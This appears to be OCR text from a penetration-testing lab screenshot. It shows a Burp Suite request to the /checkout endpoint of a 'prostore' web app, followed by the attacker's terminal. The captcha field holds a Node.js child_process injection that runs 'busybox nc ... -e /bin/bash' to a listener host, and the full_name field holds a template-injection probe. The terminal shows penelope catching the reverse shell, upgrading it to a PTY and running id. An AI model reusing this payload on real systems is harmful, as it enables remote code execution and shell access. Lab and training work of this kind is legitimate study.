 Request
Pretty Raw Hex
1 POST /checkout HTTP/1.1
2 Host: 192.168.155.250:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,im
svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 148
9 Origin: http://192.168.155.250:5000
10 Connection: keep-alive
11 Referer: http://192.168.155.250:5000/checkout
12 Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpYXQiOjE3NDQxODI2OTF9.7YxiFLOELKJAFz6HiNtfHPJEjT
1wI1k1A5EyC4E
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 full_name={7*7}&address=admin&card=admin&cvc=admin&date=admin&captcha=
require("child_process").execSync("busybox+nc+192.168.45.227+80+-e+/bin/bash")
Search
0 highlights
Insp
observer@prostore: ~/app/backend
observer@prostore: ~/app/backend × root@192: /home/kali/桌面/测试 ×
┌──(root㉿192)-[/home/kali/桌面/tools/penelope]
└─# ./penelope.py 80
[+] Listening for reverse shells on 0.0.0.0:80 → 127.0.0.1 • 10.10.10.128 • 10.10.10.151 • 192.1
.45.227
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from prostore-192.168.155.250-Linux-x86_64 😍 Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /root/.penelope/prostore~192.168.155.250_Linux_x86_64/2025_04_09-16_04_27-480.log
observer@prostore:~/app/backend$ id
uid=1000(observer) gid=1000(observer) groups=1000(observer)
observer@prostore:~/app/backend$